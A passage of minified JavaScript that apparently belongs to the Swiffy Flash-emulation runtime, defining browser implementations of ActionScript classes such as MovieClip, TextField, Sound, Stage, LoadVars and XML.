pd;o.bc=function(t){Lk(i.onData,i,t)},o.Gc=function(){Lk(i.onData,i,void 0)};var s,a,h=null,u="GET";e&&(h=e.toString(),u=k(n)?n:"POST",s=e.__swiffy_v.so,a=e.contentType),nd(t,r.c,u,h,o,s,a)},Nk=function(t,i,e,n){var r=Ze;if(t=r.Qa(t),e=k(e)?e:"_self",n=k(n)?n:"POST","GET"==n)n=1;else{if("POST"!=n)return;n=2}r.c.Yg(new Ij(r,i,t,e,n))},Lk=function(t){return m(t)?t.call.apply(t.call,arguments):void 0},Ok=function(){};ji(Ok,F);var Pk=function(t,i){Object.defineProperty(this,t,{value:i,configurable:!0,writable:!0,enumerable:!0});var e=this.__swiffy_d;e&&e!=e.c.kb&&e.vi()},Qk=function(){},Rk=[,,"onMouseUp","onMouseDown","onMouseMove","onUnload","onEnterFrame"];Rk[19]="onConstruct",Rk[7]="onLoad",Rk[14]="onDragOver",Rk[16]="onDragOver",Rk[8]="onRollOut",Rk[9]="onRollOver",Rk[10]="onReleaseOutside",Rk[11]="onRelease",Rk[12]="onPress",Rk[13]="onDragOut",Rk[15]="onDragOut";for(var Sk={},Tk=0;Tk<Rk.length;Tk++)if(1<<Tk&63045376){var Uk=Rk[Tk];Sk[Uk]={get:Qk,set:oa(Pk,Uk)}}Object.defineProperties(Ok.prototype,Sk),B(Ok.prototype,null,3);var Vk=function(){};ji(Vk,Ok),B(Vk.prototype,null,3);var Wk=function(){};A(Wk,"Button",Vk),Wk.prototype.enabled=!0,Wk.prototype.useHandCursor=!0,Object.defineProperty(Wk.prototype,"tabIndex",{value:void 0,writable:!0,enumerable:!0}),B(Wk.prototype,null,3);var Xk=function(){Object.defineProperty(this,"__swiffy_v",{value:{}}),Jk(this)};A(Xk,"LoadVars"),Xk.prototype.addRequestHeader=function(t,i){Kk(this,t,i)},Xk.prototype.load=function(t){Mk(t,this)},Xk.prototype.send=function(t,i,e){return 0==arguments.length?!1:(Nk(t,this,i,e),!0)},Xk.prototype.sendAndLoad=function(t,i,e){Mk(t,i,this,e)},Xk.prototype.onData=function(t){var i=k(t);i&&Lk(this.decode,this,t),this.loaded=i,Lk(this.onLoad,this,i)},Xk.prototype.onLoad=function(){},Xk.prototype.decode=function(t){t=qd(t);for(var i in t){var e=t[i];this[i]=e[e.length-1]}},Xk.prototype.toString=function(){return jd(this)},B(Xk.prototype,null,3);var G=function(){};A(G,"MovieClip",Vk),G.prototype.enabled=!0,G.prototype.useHandCursor=!0,G.prototype.focusEnabled=void 0,Object.defineProperty(G.prototype,"_droptarget",{get:function(){var t=this.__swiffy_d;return t&&(t=(t=t.Zt())&&t.$._target)&&"/"!=t?t:""}}),G.prototype.gotoAndStop=function(t){var i=this.__swiffy_d;i&&i.He(i.Nf(t),!1)},G.prototype.gotoAndPlay=function(t){var i=this.__swiffy_d;i&&i.He(i.Nf(t),!0)},G.prototype.play=function(){var t=this.__swiffy_d;t&&t.play()},G.prototype.stop=function(){var t=this.__swiffy_d;t&&t.stop()},G.prototype.nextFrame=function(){var t=this.__swiffy_d;t&&t.Yh()},G.prototype.prevFrame=function(){var t=this.__swiffy_d;t&&t.Bm()},G.prototype.globalToLocal=function(t){var i=this.__swiffy_d;if(i){var e=i.c.ha(),n=e.On(t);if(null!=n){var r=e.ea(t,"x"),e=e.ea(t,"y"),i=Ui(i.Wc(),n);t[r]=i.x,t[e]=i.y}}},G.prototype.localToGlobal=function(t){var i=this.__swiffy_d;if(i){var e=i.c.ha(),n=e.On(t);if(null!=n){var r=e.ea(t,"x"),e=e.ea(t,"y"),i=Ui(i.Ha(),n);t[r]=i.x,t[e]=i.y}}},G.prototype.createEmptyMovieClip=function(t,i){var e=this.__swiffy_d;if(e){var n=new Ei(0,0,null,e.definition.$c),n=new fd(n,e.c,null);return n.$b=!0,n.Pb(t),n.Ea(),e.md(i),e.Yc(n,i),n.$}},G.prototype.createTextField=function(t,i,e,n,r,o){if(!(6>arguments.length)){t=String(t),i=Si(i),e=Si(e),n=Si(n),r=Math.abs(Si(r)),o=Math.abs(Si(o));var s=this.__swiffy_d;if(s){var a=new sk({tag:-1,height:240,color:4278190080,border:!1,an:!1,html:!1,maxChars:null,multiline:!1,password:!1,selectable:!0,variable:null,wrap:!1,La:6<=s.c.Od},new $c(0,0,20*r,20*o),s.c.Od),a=new Bj(a,s.c,null);return a.Pb(t),a.setTransform(Uc(1,0,0,1,20*e,20*n)),a.Ea(),a.$b=!0,s.md(i),s.Yc(a,i),a.$}}},G.prototype.getNextHighestDepth=function(){var t=this.__swiffy_d;return t?t.la.nu():void 0},G.prototype.getInstanceAtDepth=function(t){var i=this.__swiffy_d;return!i||-16384>t||!(t=i.la.Cc(t))?void 0:t instanceof yj?t.$:i.$},G.prototype.getSWFVersion=function(){var t=this.__swiffy_d;return t?t.c.Od:-1},G.prototype.setMask=function(t){var i=this.__swiffy_d;if(i){var e;return e=fa(t)?i.c.ha().uo(t):t,e instanceof G||e instanceof Yk?(i.Oe(e.__swiffy_d),!0):(i.Oe(null),!k(t))}},G.prototype.attachMovie=function(t,i,e,n){var r=this.__swiffy_d;if(r&&(t=r.definition.$c[t],k(t))){var o=yd.Bk();if(t=t.rc(r.c,o),t.$b=!0,t.Pb(i),r.md(e),r.Yc(t,e),k(n)){i=t.$;for(var s in n)i[s]=n[s]}return t.Ea(),t.$}},G.prototype.attachBitmap=function(t,i){var e=this.__swiffy_d;if(e&&t){var n=new xj(t.__swiffy_d,e.c);n.$b=!0,e.md(i),e.Yc(n,i)}},G.prototype.duplicateMovieClip=function(t,i,e){var n=this.__swiffy_d;if(n){var r=n.getParent();if(r){if(t=n.duplicate(r,t,i),k(e)){i=t.$;for(var o in e)i[o]=e[o]}return t.$}}},G.prototype.removeMovieClip=function(){var t=this.__swiffy_d;if(t){var i=t.getParent();0<=t.depth&&t.$b&&i&&(t.Ia(),i.removeChild(t))}},G.prototype.loadMovie=function(t,i){var e=this.__swiffy_d;e&&(t=e.c.ha().Qa(t),e.oo(t,i,this))},G.prototype.loadVariables=function(t,i){var e=this.__swiffy_d;e&&rd(t,e.c,i,this,function(){return e})},G.prototype.unloadMovie=function(){var t=this.__swiffy_d;t&&t.kl(new Ei(0,0,null,t.definition.$c))},G.prototype.swapDepths=function(t){var i=this.__swiffy_d,e=i?i.getParent():void 0;if(e){var n=void 0;if(t instanceof F){if(t=t.__swiffy_d,t.getParent()!=e)return;n=t.depth}else"number"==typeof t&&(n=t);k(n)&&e.Ml(i.depth,n)}},G.prototype.getBytesTotal=function(){var t=this.__swiffy_d;return t?t.c.Pr:void 0},G.prototype.getBytesLoaded=G.prototype.getBytesTotal,G.prototype.getBounds=function(t){var i=this.__swiffy_d;if(i){var e=i.tb().kd().clone();if(e.$a()&&e.expand(134217728,134217728),k(t)){var n=null;if(fa(t)&&(t=i.c.ha().Kg(t,this)),t instanceof G&&(n=t.__swiffy_d),!n)return;t=n.Wc(),e.na(i.Ha().multiply(t))}return i={},i.xMin=e.j/20,i.xMax=e.t/20,i.yMin=e.i/20,i.yMax=e.s/20,i}},G.prototype.getURL=function(t,i,e){var n=this.__swiffy_d;if(n){var r=n.c.ha();t=r.Qa(t);var o=0;fa(e)&&(e=e.toLowerCase(),"get"==e?o=1:"post"==e&&(o=2)),t=new Ij(r,this,t,i,o),n.c.Yg(t)}},G.prototype.hitTest=function(t,i,e){var n=this.__swiffy_d;if(k(t)&&n){var r=n.tb().kd().clone();if(r.na(n.Ha()),k(i)||k(e)){if(k(i))return t*=20,i*=20,(r=r.contains(t,i))&&e?n.ps(t,i):r}else if(e=null,t instanceof G?e=t.__swiffy_d:fa(t)&&(e=n.c.ha().Kg(t,this)),null!=e)return n=e.tb().kd().clone(),n.na(e.Ha()),r.qs(n)}return!1},G.prototype.clear=function(){var t=this.__swiffy_d;t&&t.jb().clear()},G.prototype.moveTo=function(t,i){var e=this.__swiffy_d;e&&e.jb().moveTo(t,i)},G.prototype.lineTo=function(t,i){var e=this.__swiffy_d;e&&e.jb().lineTo(t,i)},G.prototype.curveTo=function(t,i,e,n){var r=this.__swiffy_d;r&&r.jb().Lb(t,i,e,n)},G.prototype.lineStyle=function(t,i,e,n,r,o,s,a){var h=this.__swiffy_d;h&&h.jb().vq(t,i,e,n,r,o,s,a)},G.prototype.beginFill=function(t,i){var e=this.__swiffy_d;e&&e.jb().sq(t,i)},G.prototype.beginGradientFill=function(t,i,e,n,r,o,s,a){var h=this.__swiffy_d;if(h){var u=null;ia(r)&&(r instanceof xi?u=yi(r):"box"==r.matrixType?(u=Ai(r.w,r.h,r.r,r.x,r.y),u=u.Uc(20*u.p,20*u.q)):u=Uc(r.a*jj,r.b*jj,r.d*jj,r.e*jj,20*r.g,20*r.h)),r=u,h.jb().Lo(t,i,e,n,r,o,s,a)}},G.prototype.endFill=function(){var t=this.__swiffy_d;t&&t.jb().uq()},G.prototype.startDrag=function(t,i,e,n,r){var o=this.__swiffy_d;o&&o.c.vo(o,t,i,e,n,r)},G.prototype.stopDrag=function(){var t=this.__swiffy_d;t&&t.c.Ji()},Oi(G.prototype,"_currentframe",function(t){return Math.max(1,t.eb+1)}),Oi(G.prototype,"_totalframes",function(t){return t.definition.frameCount}),Oi(G.prototype,"_framesloaded",function(t){return t.definition.frameCount}),Li(G.prototype,"_lockroot",function(t){return t.li},function(t,i){t.jn(Boolean(i))}),Li(G.prototype,"blendMode",function(t){return Nc[t.ec()]},function(t,i){var e=0;Number(i)==i?(e=Number(i)-1,Nc[e]||(e=0)):e=Mc[String(i)]||0,t.Og(e)}),Li(G.prototype,"cacheAsBitmap",function(t){return t.qr()},function(t,i){t.$k(Boolean(i))}),B(G.prototype,null,3);var Zk=function(){Object.defineProperty(this,"__swiffy_v",{value:{nm:0,volume:100,transform:{Hj:100,hm:0,im:0,jm:100}}})};A(Zk,"Sound"),Zh(Zk),Zk.prototype.checkPolicyFile=!1,Object.defineProperty(Zk.prototype,"duration",{value:0}),Object.defineProperty(Zk.prototype,"id3",{value:void 0}),Object.defineProperty(Zk.prototype,"position",{value:0}),Zk.prototype.onID3=void 0,Zk.prototype.onLoad=void 0,Zk.prototype.onSoundComplete=void 0,Zk.prototype.attachSound=function(){},Zk.prototype.getBytesLoaded=function(){return 0},Zk.prototype.getBytesTotal=function(){return 0},Zk.prototype.getPan=function(){return this.__swiffy_v.nm},Zk.prototype.getTransform=function(){var t=this.__swiffy_v;return{ll:t.transform.Hj,lr:t.transform.hm,rl:t.transform.im,rr:t.transform.jm}
},Zk.prototype.getVolume=function(){return this.__swiffy_v.volume},Zk.prototype.loadSound=function(){Sh(na(function(){m(this.onLoad)&&this.onLoad(!0)},this),1)},Zk.prototype.setPan=function(t){t=$k.call(this,t);var i=this.__swiffy_v;i.nm=-100>t?-200-t:t>100?200-t:t,i.transform={Hj:t>0?100-t:100,jm:0>t?100+t:100,hm:0,im:0}},Zk.prototype.setTransform=function(t){if(t){var i=this.__swiffy_v;k(t.ll)&&(i.transform.Hj=al.call(this,t.ll)),k(t.lr)&&(i.transform.hm=al.call(this,t.lr)),k(t.rl)&&(i.transform.im=al.call(this,t.rl)),k(t.rr)&&(i.transform.jm=al.call(this,t.rr)),t=100-i.transform.Hj,i.nm=-100>t?-200-t:t>100?200-t:t}},Zk.prototype.setVolume=function(t){this.__swiffy_v.volume=$k.call(this,t)},Zk.prototype.start=function(){Sh(na(function(){m(this.onSoundComplete)&&this.onSoundComplete()},this),1)},Zk.prototype.stop=function(){},Zk.prototype.toString=function(){return"[object Object]"},B(Zk.prototype,null,3);var $k=function(t){return t=this.__swiffy_vm.mr("Number")(t),isNaN(t)?-2147483648:t>>0},al=function(t){return this.__swiffy_vm.mr("Number")(t)>>0},bl=function(){this.showMenu=!0};A(bl,"Stage"),Object.defineProperty(bl.prototype,"height",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Ld:t.xi},set:function(){}}),Object.defineProperty(bl.prototype,"width",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Md:t.yi},set:function(){}}),Object.defineProperty(bl.prototype,"align",{get:function(){var t=this.__swiffy_d.ge,i="";return 1&t&&(i+="L"),2&t&&(i+="T"),4&t&&(i+="R"),8&t&&(i+="B"),i},set:function(t){this.__swiffy_d.wr(String(t))}}),Object.defineProperty(bl.prototype,"scaleMode",{get:function(){return this.__swiffy_d.Kc},set:function(t){var i=this.__swiffy_d;switch(String(t).toLowerCase()){case"exactfit":t="exactFit";break;case"noborder":t="noBorder";break;case"noscale":t="noScale";break;default:t="showAll"}i.Hr(t)}}),B(bl.prototype,null,3);var cl=function(){this.allowDomain=function(){return!0},this.allowInsecureDomain=function(){return!0}};A(cl,"System.security");var dl=function(){this.security=new cl};A(dl,"System");var el=function(){hf(this,new kf)};A(el,"TextFormat");var fl=function(t){var i=Object.create(el.prototype);return hf(i,t),i};Object.defineProperties(el.prototype,{align:{get:uf,set:vf,Eb:!0},blockIndent:{get:wf,set:xf,Eb:!0},bold:{get:yf,set:zf,Eb:!0},bullet:{get:Af,set:Bf,Eb:!0},color:{get:Cf,set:Df,Eb:!0},font:{get:If,set:Jf,Eb:!0},indent:{get:Kf,set:Lf,Eb:!0},italic:{get:Mf,set:Nf,Eb:!0},kerning:{get:Of,set:Pf,Eb:!0},leading:{get:Qf,set:Rf,Eb:!0},leftMargin:{get:Sf,set:Tf,Eb:!0},letterSpacing:{get:Uf,set:Vf,Eb:!0},rightMargin:{get:Wf,set:Xf,Eb:!0},size:{get:Yf,set:Zf,Eb:!0},tabStops:{get:bg,set:cg,Eb:!0},target:{get:$f,set:ag,Eb:!0},underline:{get:dg,set:eg,Eb:!0},url:{get:fg,set:gg,Eb:!0}});var Yk=function(){};A(Yk,"TextField",F),Yk.prototype.getTextFormat=function(t,i){var e=this.__swiffy_d;return e?(e=e.pr(t,i),fl(e)):void 0},Yk.prototype.setTextFormat=function(t,i,e){var n=this.__swiffy_d;if(n){var r,o,s;t instanceof el?r=t:i instanceof el?(r=i,o=t):e instanceof el&&(r=e,o=t,s=i),r&&n.Lj(v(r),o,s)}},Yk.prototype.getNewTextFormat=function(){var t=this.__swiffy_d;return t?(t=t.nr(),fl(t)):void 0},Yk.prototype.setNewTextFormat=function(t){var i=this.__swiffy_d;i&&t instanceof el&&i.Gr(v(t))};var gl=function(t,i,e,n){Object.defineProperty(Yk.prototype,t,{get:function(){var t=this.__swiffy_d;return t?i.call(this,t):void 0},set:function(t){var i=this.__swiffy_d;i&&e&&e.call(this,i,t)},enumerable:k(n)?n:!0})};gl("text",function(t){var i=t.Ka;return t.Sb&&(i=Lj(i,t.definition.multiline)),i},function(t,i){var e=t.c.ha();i=e.Qa(i),t.Sb&&(t.Hi(!1),i=Mj(i)),null!=t.Zd()?e.rs(t.Zd(),t,i):t.Ec(i),t.Hi(!0)}),gl("htmlText",function(t){var i=t.Ka;return t.Sb&&(i=Nj(String(i))),i},function(t,i){var e=t.c.ha();i=e.Qa(i),null!=t.Zd()?e.Fi(t.Zd(),i):t.Ec(i)}),gl("textColor",function(t){return t.or()},function(t,i){t.Jr(Number(i))}),gl("antiAliasType",function(t){return t.el},function(t,i){"normal"!=i&&"advanced"!=i||t.xr(String(i))}),gl("autoSize",function(t){return t.yf},function(t,i){switch(i){case!0:i="left";case"center":case"left":case"none":case"right":break;default:i="none"}t.yr(i)}),gl("background",function(t){return t.ni},function(t,i){t.xg(!!i)},!1),gl("backgroundColor",function(t){return t.mi},function(t,i){t.zr(Number(i))},!1),gl("border",function(t){return t.pi},function(t,i){t.Ar(!!i)},!1),gl("borderColor",function(t){return t.oi},function(t,i){t.Br(Number(i))},!1),gl("condenseWhite",function(t){return t.io},function(t,i){t.Pw(!!i)},!1),gl("embedFonts",function(t){return t.Df},function(t,i){t.Dr(!!i)}),gl("gridFitType",function(t){return t.jo},function(t,i){"none"!=i&&"pixel"!=i&&"subpixel"!=i||t.Sw(String(i))},!1),gl("html",function(t){return t.Sb},function(t,i){if(i=!!i,i!=t.Sb){var e=this.text;t.bv(i),this.text=e}}),gl("length",function(){return this.text.length}),gl("maxChars",function(t){return t.ko},function(t,i){t.Tw(null!=i?Number(i):null)},!1),gl("mouseWheelEnabled",function(){return!0},void 0,!1),gl("multiline",function(t){return t.Ke},function(t,i){t.Er(!!i)}),gl("password",function(t){return t.lo},function(t,i){t.Ww(!!i)},!1),gl("restrict",function(t){return t.mo},function(t,i){t.Zw(null!=i?String(i):null)},!1),gl("selectable",function(t){return t.Pg},function(t,i){t.Ir(!!i)}),Object.defineProperty(Yk.prototype,"styleSheet",{value:void 0,enumerable:!1}),gl("sharpness",function(t){return t.no},function(t,i){t.ax(Number(i))},!1),Object.defineProperty(Yk.prototype,"tabIndex",{value:void 0,writable:!0,enumerable:!1}),gl("textHeight",function(t){return Math.floor(t.hl()/20)}),gl("textWidth",function(t){return Math.floor(t.il()/20)}),gl("thickness",function(t){return t.al},function(t,i){t.bx(Number(i))},!1),gl("variable",function(t){return t.Zd()},function(t,i){t.Fi(null!=i?String(i):null)}),gl("wordWrap",function(t){return t.bh},function(t,i){t.Kr(!!i)}),gl("type",function(t){return t.Qi?"input":"dynamic"},function(t,i){i=String(i).toLowerCase(),"input"==i?t.Um(!0):"dynamic"==i&&t.Um(!1)},!1),B(Yk.prototype,null,3);var Pi=function(t){t instanceof sj||(t=this.__swiffy_vm.Vf(t)),Object.defineProperty(this,"__swiffy_d",{value:t})};A(Pi,"Transform"),Zh(Pi),Li(Pi.prototype,"colorTransform",function(t){return ri(t.Fb)},function(t,i){t.pc(i instanceof pi?i.__swiffy_v:Zc)}),Oi(Pi.prototype,"concatenatedColorTransform",function(t){return ri(t.ld())}),Oi(Pi.prototype,"concatenatedMatrix",function(t){return zi(t.Ha())}),Li(Pi.prototype,"matrix",function(t){return zi(t.Za())},function(t,i){t.setTransform(yi(i))}),Oi(Pi.prototype,"pixelBounds",function(t){var i=t.tb().kd().clone();return i.na(t.Ha()),new Hi(Math.floor(i.j/20),Math.floor(i.i/20),Math.ceil((i.t-i.j)/20),Math.ceil((i.s-i.i)/20))});var hl=function(){};A(hl,"Video",F),Object.defineProperty(hl.prototype,"width",{get:function(){return this.__swiffy_d.width}}),Object.defineProperty(hl.prototype,"height",{get:function(){return this.__swiffy_d.height}}),Object.defineProperty(hl.prototype,"smoothing",{get:function(){return this.__swiffy_d.smoothing},set:function(t){this.__swiffy_d.smoothing=t}}),Object.defineProperty(hl.prototype,"deblocking",{get:function(){return this.__swiffy_d.deblocking},set:function(t){this.__swiffy_d.deblocking=t}}),hl.prototype.attachVideo=function(){},hl.prototype.clear=function(){},B(hl.prototype,null,3);var jl=function(t,i){if("_"==i.charAt(0)&&t instanceof F){if(i in t)return i;var e=i.toLowerCase();if(e in il&&e in t)return e}return i},ml=function(t,i){var e=kl[typeof t];if(e){var n=i.toLowerCase();return(e=e[n])?e:n}if(i in t)return i;var r=ll(t),n=i.toLowerCase();return(e=r[n])?e:i==n||n in t?n:r[n]=i},nl=function(t,i){if("_"==i.charAt(0)&&t instanceof F){if(i in t)return i;var e=i.toLowerCase();if(e in il&&e in t)return e}return i},ol=function(t,i){var e=kl[typeof t];if(!e){if(i in t)return i;e=ll(t)}var n=i.toLowerCase();return(e=e[n])?e:n},pl=function(t){return t=t instanceof rh?t.getParent():t,t=this.Pl(t,Aj)},ql=function(t){return t=t instanceof rh?t.getParent():t,t=this.Pl(t,fd)},rl=function(t){return ha(t)?t:!k(t)||null===t||fa(t)&&""===t.trim()?Number.NaN:Number(t)},sl=function(t){return ha(t)?t:k(t)&&null!==t?fa(t)&&""===t.trim()?Number.NaN:Number(t):0},tl=function(t){return ha(t)?t:k(t)&&null!==t?fa(t)?(t=Number(t),isNaN(t)?0:t):Number(t):0},ul=function(t){return fa(t)?t:(ga(t)&&(t=t?"1":"0"),k(t)?t instanceof F?t.__swiffy_d.dk():t+"":"")},vl=function(t){return fa(t)?t:k(t)?t instanceof F?t.__swiffy_d.dk():t+"":""},wl=function(t){return fa(t)?t:t instanceof F?t.__swiffy_d.dk():t+""},xl=function(t){return Boolean(t)},yl=function(t){return Boolean("string"==typeof t?Number(t):t)},zl=function(t,i){return t==i?1:0},Al=function(t,i){return t==i},Bl=function(t,i){var e=typeof t,n=typeof i;return"number"===e&&"number"===n?t==i:this.jr(t,e,i,n)},Cl=function(t,i){var e=typeof t,n=typeof i;return e===n&&null===t==(null===i)?t==i:this.jr(t,e,i,n)},Dl=function(t,i){Object.defineProperty(this,"nodeType",{value:t,writable:!1}),Object.defineProperty(this,"attributes",{value:{},writable:!1}),1==t?(this.nodeName=i,this.nodeValue=null):(this.nodeName=null,this.nodeValue=i),Object.defineProperty(this,"__swiffy_v",{value:{nextSibling:null,previousSibling:null,parentNode:null,childNodes:[]}})};A(Dl,"XMLNode");var El=function(t){return t.__swiffy_v};Object.defineProperty(Dl.prototype,"childNodes",{get:function(){return El(this).childNodes.slice(0)}}),Object.defineProperty(Dl.prototype,"firstChild",{get:function(){return El(this).childNodes[0]}}),Object.defineProperty(Dl.prototype,"lastChild",{get:function(){var t=El(this).childNodes;return t[t.length-1]}}),Object.defineProperty(Dl.prototype,"nextSibling",{get:function(){return El(this).nextSibling}}),Object.defineProperty(Dl.prototype,"parentNode",{get:function(){return El(this).parentNode}}),Object.defineProperty(Dl.prototype,"previousSibling",{get:function(){return El(this).previousSibling}}),Dl.prototype.toString=function(){return Fl(this,!1,0)};var Fl=function(t,i,e){i="undefined"!=typeof i?i:!1,e="undefined"!=typeof e?e:0;var n="";if(i)for(var r=0;e>r;r++)n+="  ";var o=i?"\n":"";if(3==t.nodeType)return n+$d(t.nodeValue)+o;var s="";if(null==t.nodeName)t.xmlDecl&&(s+=n+t.xmlDecl+o),t.docTypeDecl&&(s+=n+t.docTypeDecl+o);else{var a,s=s+(n+"<"+t.nodeName);for(a in t.attributes)s+=" "+a+'="'+t.attributes[a]+'"';if(0==El(t).childNodes.length)return s+" />";s+=">"+o}for(a=El(t).childNodes,r=0;r<a.length;r++)s+=Fl(a[r],i,e+1);return null!=t.nodeName&&(s+=n+"</"+t.nodeName+">"+o),s};Dl.prototype.appendChild=function(t){if(!~El(this).childNodes.indexOf(t)){t.removeNode();var i=this.lastChild;El(this).childNodes.push(t),i&&(El(i).nextSibling=t,El(t).previousSibling=i),El(t).parentNode=this}},Dl.prototype.insertBefore=function(t,i){var e=El(this).childNodes;if(!~e.indexOf(t)){var n=e.indexOf(i);if(~n){t.removeNode(),El(t).parentNode=this;var r=e[n-1],o=e[n];e.splice(n,0,t),r?(El(r).nextSibling=t,El(t).previousSibling=r):El(t).previousSibling=null,o?(El(o).previousSibling=t,El(t).nextSibling=o):El(t).nextSibling=null}}},Dl.prototype.removeNode=function(){var t=El(this);t.parentNode&&Ia(El(t.parentNode).childNodes,this),t.nextSibling&&(El(t.nextSibling).previousSibling=t.previousSibling),t.previousSibling&&(El(t.previousSibling).nextSibling=t.nextSibling),t.nextSibling=null,t.previousSibling=null,t.parentNode=null},Dl.prototype.cloneNode=function(t){var i=new Dl(this.nodeType,null);i.nodeName=this.nodeName,i.nodeValue=this.nodeValue;for(var e in this.attributes)i.attributes[e]=this.attributes[e];if(t){e=El(this).childNodes;for(var n=El(i).childNodes,r=0;r<e.length;r++){var o=e[r].cloneNode(t);n[r]=o}}return i},Dl.prototype.hasChildNodes=function(){return 0<El(this).childNodes.length};var Gl=function(t,i,e){for(var n,r=null,o=El(i);n=e.next();){var s;switch(n.type){case"close":return n.value;case"tag":s=1;break;case"text":case"cdata":s=3;break;case"xml_declaration":t.xmlDecl||(t.xmlDecl=""),t.xmlDecl+=n.value;continue;case"doctype":t.docTypeDecl=n.value;continue;default:continue}s=new Dl(s,n.value);var a=El(s);if(a.parentNode=i,r&&(a.previousSibling=r,El(r).nextSibling=s),r=s,o.childNodes.push(s),"tag"==n.type){if(n.attributes)for(a=0;a<n.attributes.length;a++){var h=n.attributes[a];s.attributes[h.name]=h.value}if(s=Gl(t,s,e),null===s||s!=n.value)return t.status=-9,s}}return null},Hl=function(t){Dl.call(this,1,null),Jk(this),t&&this.parseXML(t)};A(Hl,"XML",Dl),Zh(Hl),Hl.prototype.status=0,Hl.prototype.createElement=function(t){return new Dl(1,t)},Hl.prototype.createTextNode=function(t){return new Dl(3,t)},Hl.prototype.addRequestHeader=function(t,i){Kk(this,t,i)},Hl.prototype.load=function(t){Mk(t,this)},Hl.prototype.send=function(t,i,e){return 0==arguments.length?!1:(Nk(t,this.toString(),i,e),!0)},Hl.prototype.sendAndLoad=function(t,i,e){Mk(t,i,this,e)},Hl.prototype.onData=function(t){var i=k(t);i&&Lk(this.parseXML,this,t),this.loaded=i,Lk(this.onLoad,this,i)},Hl.prototype.onLoad=function(){},Hl.prototype.parseXML=function(t){for(var i=El(this).childNodes,e=i.length-1;e>=0;e--)i[e].removeNode();for(var n in this.attributes)delete this.attributes[n];this.docTypeDecl=this.xmlDecl=void 0,t=new he(t,this.ignoreWhite,!0);try{this.status=0,null!==Gl(this,this,t)&&(this.status=-10)}catch(r){this.status=Il(r.type)}};var Il=function(t){switch(t){case"cdata":return-2;case"xml_declaration":return-3;case"doctype":return-4;case"comment":return-5;case"tag":case"close":return-6;case"attribute":return-8;default:return-1}};B(Hl.prototype,null,3);var Ll=function(t){Object.defineProperty(this,"__swiffy_vm",{value:t}),this.String=Jl(String,function(i){return t.Qa(i)},["fromCharCode"]),B(this,"String",3),this.Number=Jl(Number,function(i){return t.zd(i)},["MAX_VALUE","MIN_VALUE","NaN","NEGATIVE_INFINITY","POSITIVE_INFINITY"]),B(this,"Number",3),this.Boolean=Jl(Boolean,function(i){return t.Ok(i)}),B(this,"Boolean",3),this.AsBroadcaster=new ki(t),B(this,"AsBroadcaster",3),this.setInterval=function(){return Kl(t,Th,arguments)},B(this,"setInterval",3),this.setTimeout=function(){return Kl(t,Sh,arguments)},B(this,"setTimeout",3),this.updateAfterEvent=function(){t.c.ia.ii()},B(this,"updateAfterEvent",3),this.escape=function(i){return encodeURIComponent(t.Qa(i)).replace(/[.!*'()]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})},B(this,"escape",3),this.unescape=function(i){return Zi(t.Qa(i))},B(this,"unescape",3),Object.prototype.hasOwnProperty("addProperty")||(Function.prototype.toString=function(){return"[type Function]"},Object.prototype.unwatch=function(t){if(1>arguments.length)return!1;var i=this[t];return delete this[t],this[t]=i,!0},Object.prototype.watch=function(t,i,e){if(2>arguments.length)return!1;for(var n=this,r=null,o=this;o;o=Object.getPrototypeOf(o))if(null!=Object.getOwnPropertyDescriptor(o,t)){n=o,r=Object.getOwnPropertyDescriptor(o,t);break}if(!r||r.configurable){var s=n[t];delete n[t],Object.defineProperty(n,t,{get:function(){return s},set:function(n){return s=i.call(this,t,s,n,e)},configurable:!0})}return!0},Object.prototype.addProperty=function(t,i,e){var n=Object.getOwnPropertyDescriptor(this,t);return null==t||""==t||!m(i)||e&&!m(e)||n&&!n.configurable?!1:((!e||n&&!n.writable)&&(e=function(){}),Object.defineProperty(this,t,{get:i,set:e,configurable:!0,enumerable:!(n&&!n.enumerable)}),!0)},B(Object.prototype,["watch","unwatch","addProperty"],3))};A(Ll,"global");var Jl=function(t,i,e){if(i.__swiffy_override=function(e){return new t(i(e))},i.__swiffy_wrapped_type=t,k(e))for(var n=0;n<e.length;n++)i[e[n]]=t[e[n]];return B(i,null,3),i},Ml=function(t,i,e,n){Object.defineProperty(t.prototype,i,{get:e,set:n||function(){}})};Ll.prototype.ASSetPropFlags=function(t,i,e,n){ia(t)&&B(t,i,e,n)},Ll.prototype.clearInterval=function(t){Vh(t)},Ll.prototype.clearTimeout=function(t){Vh(t)},Ll.prototype.parseFloat=parseFloat,Ll.prototype.parseInt=function(t,i){return!k(i)&&Vi(t)&&(i=8),parseInt(t,i)},Ll.prototype.isFinite=function(t){return isFinite(t)},Ll.prototype.isNaN=function(t){return isNaN(t)};var Kl=function(t,i,e){var n=e[0];if(m(n)&&2<=e.length){var r=Array.prototype.slice.call(e,2);return e=e[1],i(function(){n.apply(qi(null),r),t.Ua()},e)}if(ia(n)&&3<=e.length){var o=e[1],r=Array.prototype.slice.call(e,3);return e=e[2],i(function(){m(n[o])&&(n[o].apply(qi(n),r),t.Ua())},e)}};Ll.prototype.Array=Array,Ll.prototype.AsBroadcaster=ki,Ll.prototype.Button=Wk,Ll.prototype.flash={display:{BitmapData:Fk},external:{ExternalInterface:ti},filters:{BevelFilter:Ee,BlurFilter:re,ColorMatrixFilter:ue,ConvolutionFilter:He,DropShadowFilter:Le,GlowFilter:ui,GradientBevelFilter:Pe,GradientGlowFilter:Se},geom:{Matrix:xi,Point:Bi,Rectangle:Hi}},Ll.prototype.Color=Hk,Ll.prototype.Date=Date,Ml(Date,"date",Date.prototype.getDate,Date.prototype.setDate),Ml(Date,"dateUTC",Date.prototype.getUTCDate,Date.prototype.setUTCDate),Ml(Date,"day",Date.prototype.getDay),Ml(Date,"dayUTC",Date.prototype.getUTCDay),Ml(Date,"fullYear",Date.prototype.getFullYear,Date.prototype.setFullYear),Ml(Date,"fullYearUTC",Date.prototype.getUTCFullYear,Date.prototype.setUTCFullYear),Ml(Date,"hours",Date.prototype.getHours,Date.prototype.setHours),Ml(Date,"hoursUTC",Date.prototype.getUTCHours,Date.prototype.setUTCHours),Ml(Date,"milliseconds",Date.prototype.getMilliseconds,Date.prototype.setMilliseconds),Ml(Date,"millisecondsUTC",Date.prototype.getUTCMilliseconds,Date.prototype.setUTCMilliseconds),Ml(Date,"minutes",Date.prototype.getMinutes,Date.prototype.setMinutes),Ml(Date,"minutesUTC",Date.prototype.getUTCMinutes,Date.prototype.setUTCMinutes),Ml(Date,"month",Date.prototype.getMonth,Date